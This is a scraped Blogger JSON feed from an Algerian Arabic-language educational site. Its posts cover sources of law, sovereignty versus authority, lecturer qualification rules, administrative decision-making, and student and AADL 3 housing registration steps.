\/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الرئيسية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتتألف المصادر الرئيسية للقانون من الدستور والتشريعات والقوانين والأحكام القضائية، وهذه المصادر هي المسؤولة عن تحديد الحقوق والواجبات والجزاءات والعقوبات المطبقة، والتي يجب أن تتماشى مع المبادئ الأساسية للعدالة والمساواة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الدستور: هو الوثيقة الأساسية التي تحدد النظام السياسي والحكومي في الدولة، وتحدد حقوق وواجبات المواطنين والحكومة وتشرح القيم والمبادئ التي ينبغي أن يتبعها النظام القانوني. ويعد الدستور هو المصدر الأساسي للقانون في الكثير من الدول.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- التشريعات والقوانين: تشمل التشريعات والقوانين مجموعة من القواعد والأحكام التي يتم تحديدها وتفسيرها من قبل السلطات التشريعية، وهي المجلس النيابي أو البرلمان أو الكونغرس. ويتم إصدار هذه القوانين بعد مناقشات وتصويتات معينة، ويتم تطبيقها على جميع المواطنين والجهات على حد سواء.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الأحكام القضائية: تتألف من القرارات والحكم الصادرة من المحاكم والمحاكم العليا، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. ويجب على جميع الأفراد الالتزام بالأحكام القضائية وتنفيذها بدقة ودون أي تأخير.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالمصادر الثانوية للقانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالإضافة إلى المصادر الرئيسية للقانون، فإن هناك مصادر ثانوية للقانون تشمل العقود والاتفاقيات والمذكرات والمعاهدات والمواثيق الدولية، والتي تحدد العلاقات بين الدول والحكومات والمؤسسات الأخرى. وتعتمد هذه المصادر على الاتفاقيات الدولية والاتفاقيات الثنائية والمتعددة الاطراف، والتي يتم توقيعها بين الدول والحكومات والمؤسسات الدولية، ويجب أن يتم تطبيقها بدقة وتفسيرها بطريقة موثوقة وشفافة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eالأهمية الرئيسية لمصادر القانون\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eتعد مصادر القانون من أهم الأسس التي تحدد العلاقات بين الأفراد والمؤسسات والحكومات، وتحدد الحقوق والواجبات والجزاءات والعقوبات المطبقة. وبدون هذه المصادر، فإن النظام القانوني لن يكون قائمًا، وسيسود الفوضى والاضطراب والظلم في المجتمع. وعلى الرغم من أن القانون يمكن أن يكون معقدًا وصعب التفسير في بعض الأحيان، فإنه يعد أساسًا أساسيًا للعدالة والمساواة والحرية والديمقراطية في المجتمع. ولذلك، فإن مصادر القانون تعد من أهم الأسس التي يجب أن تحافظ عليها الحكومات والمؤسسات والمواطنين في جميع أنحاء العالم.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6138261016184179628\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6138261016184179628"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_36.html","title":"بحث عن مصادر القانون"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7619752888014539481"},"published":{"$t":"2023-10-23T16:04:00.004-07:00"},"updated":{"$t":"2023-10-23T16:04:32.645-07:00"},"title":{"type":"text","$t":"ما هو الفرق بين السيادة و السلطة  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;السيادة والسلطة عبارتان تستخدمان في العلوم السياسية لوصف النظم الحكومية والدولية والعلاقات الدولية والسلطة السياسية بشكل عام، ولكنهما تعبران عن مفاهيم مختلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السيادة: هي السلطة العليا الخاصة بالدولة أو الحكومة والتي تمنح لها حق اتخاذ القرارات والسيطرة على التراب والموارد الطبيعية والمالية والتنظيم السياسي والقضائي والعسكري داخل حدودها الجغرافية، وتعتبر السيادة مفهومًا أساسيًا للعلاقات الدولية والتعاون الدولي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E- السلطة: هي القدرة على تحقيق الأهداف المحددة واتخاذ القرارات والإدارة والتأثير على الآخرين، وتستخدم لوصف القدرة على السيطرة على الموارد والتنظيم السياسي والقضائي والعسكري في إطار السيادة الوطنية للدولة. ويمكن أن تكون السلطة متمركزة في شخص واحد أو مجموعة من الأشخاص أو داخل مؤسسة أو بنية تحتية أو في المجتمع بشكل عام.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبشكل عام، يمكن القول بأن السيادة هي الملكية الكاملة والمطلقة التي يملكها الدولة داخل حدودها، بينما السلطة هي القدرة على الاستفادة من هذه السيادة وتحقيق الأهداف المحددة داخل هذه الحدود.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7619752888014539481\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7619752888014539481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_89.html","title":"ما هو الفرق بين السيادة و السلطة  "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-6949426972508889061"},"published":{"$t":"2023-10-23T15:57:00.003-07:00"},"updated":{"$t":"2023-10-23T15:57:33.188-07:00"},"title":{"type":"text","$t":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;يخضع تأهيل استاذ محاضر أ في الجزائر لعدد من الشروط والمعايير التي يجب توافرها، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- الحصول على درجة الدكتوراه في التخصص المطلوب من جامعة معترف بها داخلياً وخارجياً.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- الحصول على شهادة الأساتذة المساعدين والتدريس لمدة لا تقل عن 3 سنوات.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- القدرة على تقديم عروض تقديمية ومحاضرات في موضوع التخصص بطريقة فعالة ومتميزة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- الحصول على الدرجة العلمية المرتبطة بالتخصص، والتي يمكن الحصول عليها من خلال نشر الأبحاث والمقالات العلمية في المجلات العلمية المحكمة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القدرة على الإشراف على رسائل الماجستير والدكتوراه والمشاريع البحثية المختلفة في التخصص المحدد.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- القيام بأعمال البحث العلمي في مجال التخصص ونشر الأبحاث والمؤلفات العلمية في المجلات المحكمة المعتمدة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- الحصول على تقييم إيجابي من اللجنة العلمية المختصة على الأداء العلمي والتدريسي للمتقدم.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E8- الحصول على الدورات التدريبية اللازمة في التدريس والأساليب الحديثة في التعليم الجامعي.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eويجب على المتقدم لشغل وظيفة استاذ محاضر أ في الجزائر توفير كافة الوثائق والشهادات والتقارير المطلوبة لتأهيله للوظيفة، وتقديمها إلى الجهة المختصة للنظر فيها واتخاذ القرار المناسب.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/6949426972508889061\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/6949426972508889061"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_11.html","title":"  شروط التأهيل لاستاذ محاضر أ في الجزائر"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-3055310156749496341"},"published":{"$t":"2023-10-23T15:53:00.002-07:00"},"updated":{"$t":"2023-10-23T15:53:40.172-07:00"},"title":{"type":"text","$t":"أركان قرارات الإدارة"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;تتكون قرارات الإدارة من عدة أركان أساسية، وهي:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1- المشكلة: وهي الوضع الذي يريد المديرون تحسينه أو حله، ويتم تحديد المشكلة عندما يتم الكشف عن فجوة بين الحالة الحالية والحالة المرغوبة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2- المعلومات: يتطلب اتخاذ القرارات الإدارية جمع المعلومات والبيانات المتعلقة بالمشكلة المحددة، وتحليلها بشكل صحيح لتحديد الخيارات المتاحة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3- الخيارات: يتعين على المديرين تحديد الخيارات المتاحة لحل المشكلة، وتحديد الأساليب المختلفة التي يمكن استخدامها لتحقيق الأهداف المحددة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4- التقييم: يتطلب اتخاذ القرارات الإدارية تقييم الخيارات المتاحة وتحديد الأفضل من بينها، ويمكن استخدام أدوات التقييم المختلفة مثل مقاييس الأداء والتحليل الاقتصادي والاجتماعي والحسابات المالية لتحديد الخيارات المستحسنة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5- القرار: بعد تقييم الخيارات المتاحة، يتم اتخاذ القرار الذي يعتبر الأفضل لحل المشكلة المحددة، ويجب أن يتم توثيق القرار وتحديد المسؤوليات والجداول الزمنية والموارد المطلوبة لتنفيذ القرار.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E6- التنفيذ: بعد اتخاذ القرار، يتم تنفيذه وتحويله من مجرد فكرة إلى عملية عملية فعلية، ويجب على المديرين العمل على تخصيص الموارد والجداول الزمنية وتحديد المسؤوليات للتأكد من تنفيذ القرار بشكل صحيح.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E7- المراقبة: يجب على المديرين مراقبة تنفيذ القرار وتحديد النتائج وتقييمها، وإجراء التعديلات اللازمة في حالة تعذر تحقيق الأهداف المحددة.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/3055310156749496341\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/3055310156749496341"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2023\/10\/blog-post_42.html","title":"أركان قرارات الإدارة"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rakrabah.com/feeds/posts/default?alt=json-in-script&callback=jQuery111003888096007767319_1768919951161&_=1768919951162
body_size: 31536
content:
// API callback
jQuery111003888096007767319_1768919951161({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-291373366904407407"},"updated":{"$t":"2025-12-10T11:07:52.121-08:00"},"category":[{"term":"كتب متنوعة"},{"term":"مواضيع متنوعة ومفيدة"},{"term":"كتب الأدب"},{"term":"حقوق"},{"term":"رواية"},{"term":"مذكرات"},{"term":"مقالات ادب وفلسفة"},{"term":"كتب تاريخ"},{"term":"الجامعة"},{"term":"مقالات متنوعة"},{"term":"مقالات علوم تجريبية"},{"term":"السنة الخامسة ابتدائي"},{"term":"مقالات لغات اجنبية"},{"term":"تحليل قصيدة"},{"term":"تعبير"},{"term":"مواضيع اختبار"},{"term":"مقالات تسيير و اقتصاد"},{"term":"السنة الثانية الابتدائي"},{"term":"نصوص فلسفية"},{"term":"تاريخ الجزائر المعاصر"},{"term":"السنة الاولى الابتدائي"},{"term":"السنة الرابعة ابتدائي"},{"term":"كتب العلوم الاجتماعية"},{"term":"تاريخ الجزائر"},{"term":"سيارات"},{"term":"كتب فلسفة"},{"term":"طبخ"},{"term":"السنة الثالثة ابتدائي"},{"term":"السنة الرابعة متوسط"},{"term":"بحوث جامعية"},{"term":"كتب أعلام  واتصال"},{"term":"كتب اسلامية"},{"term":"كتب دينية"},{"term":"وسائل الإعلام"},{"term":"السنة الثالثة متوسط"},{"term":"فلسفة"},{"term":"قصص"},{"term":"المدارس العليا"},{"term":"الرياضيات"},{"term":"كتب بيبليوغرافيا"},{"term":"توظيف"},{"term":"علم الاثار"},{"term":"قصيدة"},{"term":"كتب السنة الخامسة ابتدائي"},{"term":"كتب السنة الرابعة ابتدائي"},{"term":"مسلسلات"},{"term":"مواضيع متنوعة"},{"term":"الأدب العربي"},{"term":"السنة الثانية متوسط"},{"term":"كتب السنة الثانية الابتدائي"},{"term":"كتب المكتبات و التوثيق و الأرشيف"},{"term":"مفاهيم"},{"term":"الرياضيات ادب وفلسفة"},{"term":"تاريخ الحضارات"},{"term":"تحليل نصوص"},{"term":"سنة اولى متوسط"},{"term":"سنة رابعة متوسط"},{"term":"صحة ورشاقة"},{"term":"كتب السنة الأولى الابتدائي"},{"term":"كتب السنة الثالثة ابتدائي"},{"term":"ملخصات"}],"title":{"type":"text","$t":"موقع راك رابح"},"subtitle":{"type":"html","$t":"منصة إلكترونية  تعليمي هدفه مساعدة تلاميذ و طلاب عن طريق دروس كتابية وسمعية  تتماش وفق المنهاج الدراسي ."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1127"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-4767746458210557793"},"published":{"$t":"2024-07-23T06:07:00.000-07:00"},"updated":{"$t":"2024-07-23T06:07:11.967-07:00"},"title":{"type":"text","$t":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴 عـــاجل |\u0026nbsp; طريقة التسجيل للطلـبة الجدد سيفتح الموقع بعد دقائق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E✅أولا الموقــع هو :\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.orientation-esi.dz\"\u003Ehttps:\/\/www.orientation-esi.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E◆ تدخل برقم التسجيل و الرقم السري الموجودين في كشف نقاط البكالوريا\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتدخل معلوماتك الشخصية (اسم لقب ...........) تكتبها بدون خطأ\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتضغط على موالي..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eتنتقل إلى صفحة الرغباات حيث تظهر لك قائمة بجميع الرغبات التي تستطيع التسجيل فيها ابتدائيًا (هذا لا يعني أنك ستقبل لذلك يطلب التمعن في الاختيار)\u0026nbsp; ( مثلا عندك المعدل 15 في الخيارات تستطيع أن تسجل في الطب لكن يمكن قبلوك و يمكن لا بعد دراسة الاختيارات)\u003C\/p\u003E\u003Cp\u003E◆ تطبع قائمة التخصصات المسموح لك التسجيل فيها وفي غضون 4 أيام من 23 جويلية إلى غاية 27 جويلية يجب أن تختار و ترتّب اختياراتك العشر ( من فضلكم اختارو جيّدا ) ثم تقوم بإدخالها في الموقع و ترتيبها من الأول إلى العاشر ثم تحفظ الاختيار و تقوم بطبع الاستمارة أو تحملها في الجهاز عندك .\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E◆ إن أردت اسبتدال أحد الاختيارات أو استبدالها كلها سوف يتم فتح الموقع مجددا من 28 جويلية إلى 30 جويلية لتأكيد التسجيل في ذلك التخصص..\u003C\/p\u003E\u003Cp\u003E◆بعد معالجة الطلبات يتم الإعلان عن نتائج التوجـيه في 5 أوت.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s1080\/FB_IMG_1721739896629.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s320\/FB_IMG_1721739896629.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/4767746458210557793\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/4767746458210557793"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/blog-post.html","title":"طريقة التسجيل طلبة بكلوريوس في موقع اختيار السعب والتخصصات "}],"author":[{"name":{"$t":"موقع راك رابح"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08433294463172101968"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSY49TjHaF0oG1IwjJB50OicdEc8U8JWlTtdJQzhtkD8cqJJGK0SQVpvn9BnlD_Gqt2tP76ZJaA15yeyuFQ3nPKx4CChihjd8HN8frvBHRCzWMyPX25kiahZp9maoAeHELqztXyf9lciNw5tgNAjcUqzSJY1KvWL2wm9WcHP5VaWQb3x8P-4V225Dy14ZL\/s72-c\/FB_IMG_1721739896629.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-291373366904407407.post-7467809911768186279"},"published":{"$t":"2024-07-04T15:07:00.000-07:00"},"updated":{"$t":"2024-07-04T15:07:27.111-07:00"},"title":{"type":"text","$t":"منصة عدل 3 الرسمية 2024 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;🔴المدير العام لوكالة عدل يكشف تفاصيل ومراحل التسجيل في عدل 3\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴عملية التسجيل في عدل 3 تتم عن طريق الحاسوب والهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴التسجيل في عدل 3 عبر الهاتف يكون بتحميل تطبيق خاص\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل في عدل 3 عبر الحاسوب عن طريق موقع إلكتروني\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالموقع الإلكتروني: http:\/\/ aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;🔴التسجيل يكون برقمي بطاقة التعريف الوطنية والضمان الاجتماعي\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"http:\/\/aadl3inscription2024.dz\"\u003Eaadl3inscription2024.dz\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴التسجيل يكون عبر الحاسوب أو الهاتف النقال\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية المخصصة للتسجيل: aadl3inscription2024.dz\u003C\/p\u003E\u003Cp\u003E🔴المنصة الرقمية مفتوحة\u0026nbsp; للتصفح دون القدرة على التسجيل\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;رابط لتحميل تطبيق \"عدل 3\" المخصص لعملية التسجيل\u003C\/p\u003E\u003Cp\u003Eعلى الأندرويد\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=dz.aadl.aadl\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003Eplay.google.com\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالنسبة لمستخدمي أجهزة appl (نظام Io)\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eرابط التطبيق:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\"\u003Ehttps:\/\/apps.apple.com\/dz\/app\/aadl\/id6505109085s?mibextid=xfxF2i\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل سيكون 05 جويلية 2024، ابتداءا من الساعة 21h ليلا إلى غاية الثالثة صباحا.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E🔴 التسجيل يستوجب من المكتتب توفير رقم التعريف الوطني ورقم الضمان الاجتماعي فقط، ثم يتم اختيار ولاية الاكتتاب ووضع رقم الهاتف الخاص بالمكتتب.\u003C\/p\u003E\u003Cp\u003E🔴 خلال عملية التسجيل عن طريق التطبيق يجب على المكتتب أخذ صور عن طريق الهاتف المسجل به لبطاقة التعريف الوطني وبطاقة الضمان الاجتماعي الخاصتين به.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع، وربي يرزق كل محتاج 🤲❤.\u003C\/p\u003E\u003Cp\u003Eبالتوفيق للجميع\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rakrabah.com\/feeds\/7467809911768186279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/291373366904407407\/posts\/default\/7467809911768186279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rakrabah.com\/2024\/07\/3-2024.html","title":"منصة عدل 3 الرسمية 2024 "}],"author":[{"name":{"$t":"موقع راك 